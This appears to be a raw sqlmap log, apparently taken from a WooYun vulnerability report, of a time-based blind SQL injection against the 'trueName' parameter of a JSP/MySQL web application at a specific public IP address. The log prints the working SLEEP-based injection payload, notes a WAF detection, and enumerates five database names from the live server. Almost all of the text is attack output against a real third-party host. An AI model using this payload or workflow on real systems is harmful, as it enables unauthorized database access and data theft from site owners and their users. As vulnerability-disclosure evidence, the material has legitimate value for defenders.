 [11:07:09] [INFO] resuming back-end DBMS 'mysql'
[11:07:09] [INFO] testing connection to the target URL
[11:07:10] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[11:07:10] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: trueName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))RLTD) AND 'ENIG'='
ENIG
---
[11:07:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:07:11] [INFO] fetching database names
[11:07:11] [INFO] fetching number of databases
[11:07:11] [INFO] resumed: 5
[11:07:11] [INFO] resumed: information_schema
[11:07:11] [INFO] resumed: m>sql
[11:07:11] [INFO] resumed: mysql3235
[11:07:11] [INFO] resuming partial value: t
[11:07:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:07:25] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[11:07:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
emp
[11:09:40] [INFO] retrieved: test
available databases [5]:
[*] `m>sql`
[*] information_schema
[*] mysql3235
[*] temp
[*] test
[11:12:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[11:12:49] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\218.75.212.7'
www.wooyun.org